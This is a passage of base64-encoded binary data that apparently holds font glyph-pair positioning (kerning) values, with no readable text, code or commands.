EBs//tAdT/qQHW/8kAAQGc/+sACQALABQAPwARAFT/4gBfABMBnP+0AZ7/2QGi/9kBqv/ZAaz/2QAJAAsADwA/AAwAVP/rAF8ADgGc/8sBnv/pAaL/5wGq/+cBrP/nABgAs//UAL3/7QC/ABEAxf/gAMf/5wDI/+UAyf/uANQAEgDl/+kA8f/XAS//1wE5/9MBO//WATz/xQFB/+cBSQANAUsADAFU/9YBVf/yAZ7/6QGi/+cBqv/nAaz/6QHW//AAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/oAdb/7gAIAFn/5QCz/8sAyP/kAZwADQGe/+0Bov/rAar/7AGs/+wABwDx//ABBP/xARv/8wEv//EBSv/zAUz/6QFU/9MABgDF/+oA6P/uAPH/sAEv/+wBVP/sAdT/6AACAPH/9QFm/7AAAwALABQAPwASAF8AEwACAPH/wAFm/7AAAgDx/8ABZv+wAAIA8f/AAWb/sAAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAGAMX/6gDo/+4A8f+wAS//7AFU/+wB1P/oAAMASAAPAFYAMgBZABEABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAAQEX//EABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UABgDF/+oA6P/uAPH/sAEv/+wBVP/sAdT/6AABAPH/9QAwAFT/bQBZ/4wAa/2/AHr+fQB//rwAhP8rAIf/SwCz/2EAuv8PAL7+6ADB/x8Awv7lAMX/RgDH/u0AyP79AMn+2QDU/1IA4QAFAOX/vQDm/0kA6P7+AOr/EwDx/2gA+P8OAPr/EwD8/wcBAv8OAQT/EQEX/zwBG/+sASf/FQEp/zwBLf8OAS//agEz/0kBOf8MATv/PwE8/vEBQf/AAUb+7wFK/zEBTP9fAVD/CgFTAAUBVP8wAVX/1QHU/1kB1v+PABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAAQC/AA0AAgCz/8IAvwAQAAEAv//iAAEAwv/yAAEAvwAOAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAMAxf/tAPH/wAHU/+wACgC6/+YAvf/rAL7/6QDA//AAwf/nAMX/4wDH/84AyP/UAMn/2wHW/+4AAgDx/8ABZv+wAAUAvf/sAL8ADwDB/+oAxf/EAMf/5wAGAEj/6QC9/+4AvwAQAMH/7ADF/yAB1P/aAAEAvwAPAAYAxf/qAOj/7gDx/6sBL//sAVT/7AHU/+gAAQDx/9UAAQDFAAsADQBIAAwAwQALAMUADAGc/78Bnv/uAaL/7AGq/+0BrP/sAa7/9QGvAA4BsQANAbQADQHW/+0AAQDx/9gAAgDx/6oB1P/hAAsA4f/UAPH/yQEE/+UBG//jAS//xAE4/+EBSf/UAUr/9QFL/+cBU//SAVT/yQAJAOH/wwDx/88BL//OATj/5wE7/98BSf/RAUv/7AFT/6ABVP/RAAkA4f/DAPH/zwEv/84BOP/nATv/3wFJ/9EBS//sAVP/oAFU/9EACADh/8kA8f/fAQT/7QEb/+sBL//fATv/6QFK//UBVP/gAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIAOH/5gDx/9ABL//OATj/6AFJ/+cBS//tAVP/5gFU/9AACwDUABQA4f/gAOgAEwE4/+EBOf/gATz/4QFB/+kBSf/fAUv/3gFT/98BVf/yABgAs//UAL3/7QC/ABEAxf/gAMf/5wDI/+UAyf/uANQAEgDl/+kA8f/XAS//1wE5/9MBO//WATz/xQFB/+cBSQANAUsADAFU/9YBVf/yAZ7/6QGi/+cBqv/nAaz/6QHW//AABQAZ//IA4f/xAUn/8gFL//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oA1P/fAOH/4AFT/+ABnP/tAbP/9QA6AAP/2ABU/7UAWf/HAGv+uAB6/ygAf/9NAIT/jgCH/6EAs/+uALr/fgC+/2cAwf+HAML/ZQDF/54Ax/9qAMj/cwDJ/14A1P+lAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD6/4AA/P95AQL/fQEE/38BF/+YARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+pAdb/yQAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAEAAv/5gA///QAX//vATz/7QAFAEj/7gBZ/+oBsf/wAbL/7QG0//AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAUASP/uAFn/6gGx//ABsv/tAbT/8AAFAEj/7gBZ/+oBsf/wAbL/7QG0//AACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UAAQGc/+sAAQGc/+sAAQGc/+sAAQGc/+sAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/oAdb/7gAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAHAPH/8AEE//EBG//zAS//8QFK//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ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAMASAAPAFYAMgBZABEAAwBIAA8AVgAyAFkAEQADAEgADwBWADIAWQARADoAA//YAFT/tQBZ/8cAa/64AHr/KAB//00AhP+OAIf/oQCz/64Auv9+AL7/ZwDB/4cAwv9lAMX/ngDH/2oAyP9zAMn/XgDU/6UA4QAPAOX/5ADm/6AA6P90AOr/gADx/7IA+P99APr/gAD8/3kBAv99AQT/fwEX/5gBG//aASf/gQEp/5gBLf99AS//swEz/6ABOf98ATv/mgE8/2wBQf/mAUb/awFK/5IBTP+tAVD/ewFTAA8BVP+RAVX/8gGc/68Bnv+5AaL/uQGq/7kBrP+5Aa7/vAGv//EBsv/xAbP/7QHU/6kB1v/JADoAA//YAFT/tQBZ/8cAa/64AHr/KAB//00AhP+OAIf/oQCz/64Auv9+AL7/ZwDB/4cAwv9lAMX/ngDH/2oAyP9zAMn/XgDU/6UA4QAPAOX/5ADm/6AA6P90AOr/gADx/7IA+P99APr/gAD8/3kBAv99AQT/fwEX/5gBG//aASf/gQEp/5gBLf99AS//swEz/6ABOf98ATv/mgE8/2wBQf/mAUb/awFK/5IBTP+tAVD/ewFTAA8BVP+RAVX/8gGc/68Bnv+5AaL/uQGq/7kBrP+5Aa7/vAGv//EBsv/xAbP/7QHU/6kB1v/JADoAA//YAFT/tQBZ/8cAa/64AHr/KAB//00AhP+OAIf/oQCz/64Auv9+AL7/ZwDB/4cAwv9lAMX/ngDH/2oAyP9zAMn/XgDU/6UA4QAPAOX/5ADm/6AA6P90AOr/gADx/7IA+P99APr/gAD8/3kBAv99AQT/fwEX/5gBG//aASf/gQEp/5gBLf99AS//swEz/6ABOf98ATv/mgE8/2wBQf/mAUb/awFK/5IBTP+tAVD/ewFTAA8BVP+RAVX/8gGc/68Bnv+5AaL/uQGq/7kBrP+5Aa7/vAGv//EBsv/xAbP/7QHU/6kB1v/JAAEBnP/rAAEBnP/rAAEBnP/rAAEBnP/rAAEBnP/rAAEBnP/rAAkACwAPAD8ADABU/+sAXwAOAZz/ywGe/+kBov/nAar/5wGs/+cAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/oAdb/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/+gB1v/uAAgAWf/lALP/ywDI/+QBnAANAZ7/7QGi/+sBqv/sAaz/7AAIAFn/5QCz/8sAyP/kAZwADQGe/+0Bov/rAar/7AGs/+wACABZ/+UAs//LAMj/5AGcAA0Bnv/tAaL/6wGq/+wBrP/sABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAUASP/uAFn/6gGx//ABsv/tAbT/8AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/oAdb/7gAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAACAQwACwFT/+YABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAgAWf/lALP/ywDI/+QBnAANAZ7/7QGi/+sBqv/sAaz/7AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kABMAWf/BALP/xQDF/7QA5f/XAPH/uQEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAFYADgB//58Av//eAML/5QDU/6gA6P/KAUb/4wGc/8YB1v/1ADoAA//YAFT/tQBZ/8cAa/64AHr/KAB//00AhP+OAIf/oQCz/64Auv9+AL7/ZwDB/4cAwv9lAMX/ngDH/2oAyP9zAMn/XgDU/6UA4QAPAOX/5ADm/6AA6P90AOr/gADx/7IA+P99APr/gAD8/3kBAv99AQT/fwEX/5gBG//aASf/gQEp/5gBLf99AS//swEz/6ABOf98ATv/mgE8/2wBQf/mAUb/awFK/5IBTP+tAVD/ewFTAA8BVP+RAVX/8gGc/68Bnv+5AaL/uQGq/7kBrP+5Aa7/vAGv//EBsv/xAbP/7QHU/6kB1v/JACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4AGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/oAdb/7gACAPH/wAFm/7AACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oABQBI/+4AWf/qAbH/8AGy/+0BtP/wADAAVP9tAFn/jABr/b8Aev59AH/+vACE/ysAh/9LALP/YQC6/w8Avv7oAMH/HwDC/uUAxf9GAMf+7QDI/v0Ayf7ZANT/UgDhAAUA5f+9AOb/SQDo/v4A6v8TAPH/aAD4/w4A+v8TAPz/BwEC/w4BBP8RARf/PAEb/6wBJ/8VASn/PAEt/w4BL/9qATP/SQE5/wwBO/8/ATz+8QFB/8ABRv7vAUr/MQFM/18BUP8KAVMABQFU/zABVf/VAdT/WQHW/48ACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AABAZz/6wATAFn/wQCz/8UAxf+0AOX/1wDx/7kBBP+yARf/0gEb/8gBL/+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wATAFn/wQCz/8UAxf+0AOX/1wDx/7kBBP+yARf/0gEb/8gBL/+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wASANT/rgDhABIA5v/gAOj/rQDq/9YA+P/fAPz/0gEC/+ABF//OASf/3QEp/+IBLf/gATP/4AE5/+kBPP/aAUb/vQFQ/98BUwARABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAIBDAALAVP/5gAwAFT/bQBZ/4wAa/2/AHr+fQB//rwAhP8rAIf/SwCz/2EAuv8PAL7+6ADB/x8Awv7lAMX/RgDH/u0AyP79AMn+2QDU/1IA4QAFAOX/vQDm/0kA6P7+AOr/EwDx/2gA+P8OAPr/EwD8/wcBAv8OAQT/EQEX/zwBG/+sASf/FQEp/zwBLf8OAS//agEz/0kBOf8MATv/PwE8/vEBQf/AAUb+7wFK/zEBTP9fAVD/CgFTAAUBVP8wAVX/1QHU/1kB1v+PAAUASP/uAFn/6gGx//ABsv/tAbT/8AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQBWAA4Af/+fAL//3gDC/+UA1P+oAOj/ygFG/+MBnP/GAdb/9QAEAAv/5gA///QAX//vATz/7QA6AAP/2ABU/7UAWf/HAGv+uAB6/ygAf/9NAIT/jgCH/6EAs/+uALr/fgC+/2cAwf+HAML/ZQDF/54Ax/9qAMj/cwDJ/14A1P+lAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD6/4AA/P95AQL/fQEE/38BF/+YARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+pAdb/yQAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TAAIA8f/1AWb/sAAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAGAMX/6gDo/+4A8f+wAS//7AFU/+wB1P/oAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAEBF//xAAIA8f/1AWb/sAACAOj/yQEX/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UACQALAA8APwAMAFT/6wBfAA4BnP/LAZ7/6QGi/+cBqv/nAaz/5wAJAAsADwA/AAwAVP/rAF8ADgGc/8sBnv/pAaL/5wGq/+cBrP/nAAkACwAPAD8ADABU/+sAXwAOAZz/ywGe/+kBov/nAar/5wGs/+cAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT